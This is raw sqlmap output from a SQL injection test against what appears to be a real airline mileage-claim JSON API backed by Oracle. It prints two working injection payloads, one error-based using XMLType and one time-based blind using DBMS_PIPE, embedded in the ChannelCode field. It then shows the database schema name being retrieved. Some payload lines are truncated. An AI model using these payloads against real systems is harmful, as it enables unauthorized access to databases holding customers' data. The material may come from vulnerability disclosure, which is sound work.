 [16:59:38] [INFO] resuming back-end DBMS 'oracle'
[16:59:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: JSON #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: {"MileageRetroInfoTypeReq":{"ChannelCode":"MOBILE' AND 6956=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(109)||CHR(112)||CHR(114
|(SELECT (CASE WHEN (6956=6956) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(102)||CHR(118)||CHR(100)||CHR(113)||CHR(62))) FROM DUAL) AND 'DwsW'='DwsW
64,"MemberID":2889195621,"PassangerName":"yyyy","AirlineCode":"HO","FlightNum":"1127","OriginationCode":"北京","DestinationCode":"南宁","FlightDate":"
"SeatNo":"123"}}
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: {"MileageRetroInfoTypeReq":{"ChannelCode":"MOBILE' AND 9186=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(119)||CHR(90)||CHR(80),5) AND 'gejv'='
089964,"MemberID":2889195621,"PassangerName":"yyyy","AirlineCode":"HO","FlightNum":"1127","OriginationCode":"北京","DestinationCode":"南宁","FlightDat
01","SeatNo":"123"}}
---
[16:59:40] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:59:40] [INFO] fetching current database
[16:59:41] [INFO] retrieved: HOFFP
[16:59:41] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HOFFP'
[16:59:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times